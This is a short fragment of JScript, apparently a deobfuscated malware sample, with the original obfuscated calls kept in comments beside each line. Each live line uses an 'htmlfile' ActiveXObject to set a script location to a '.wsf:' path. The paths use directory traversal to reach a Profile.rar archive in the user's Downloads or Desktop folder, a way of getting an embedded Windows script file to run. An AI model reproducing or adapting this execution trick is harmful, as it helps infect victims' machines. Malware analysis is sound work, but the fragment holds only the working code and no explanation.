 110 new ActiveXObject( s: 'htmlfile').Script.location = '.wsf:../../../Downloads/Profile.rar?.wsf',
111 //new ActiveXObject(j(0x144))[j(0x146)]['location'] = k(0x149, 'dgmm'),
112 new ActiveXObject( s: 'htmlfile').Script.location = '.wsf:../../../../Downloads/Profile.rar?.wsf',
113 // new ActiveXObject(j(0x144))[k(0x13c, 'k0X5')][j(0x14c)] = k(0x14d, '[Otp'),
114 new ActiveXObject( s: 'htmlfile').Script.location = '.wsf:../../Downloads/Profile.rar?.wsf',
115 // new ActiveXObject('htmlfile')[j(0x146)]['location'] = j(0x14a),
116 new ActiveXObject( s: 'htmlfile').Script.location = '.wsf:../../../Desktop/Profile.rar?.wsf',
117 // new ActiveXObject('htmlfile')[k(0x148, 'MCjf')][k(0x138, 'kZYE')] = j(0x147),
118 new ActiveXObject( s: 'htmlfile').Script.location = '.wsf:../../../../Desktop/Profile.rar?.wsf',
119 // new ActiveXObject(j(0x144))[j(0x146)][    k(0x142, 'Lz1J')] = k(0x14f, 'BiKg'),
120 new ActiveXObject( s: 'htmlfile').Script.location = '.wsf:../../Desktop/Profile.rar?.wsf'
121 // new ActiveXObject(k(0x145, 'h]@1'))[j(0x146)][j(0x14c)] = k(0x13a, '!v$V')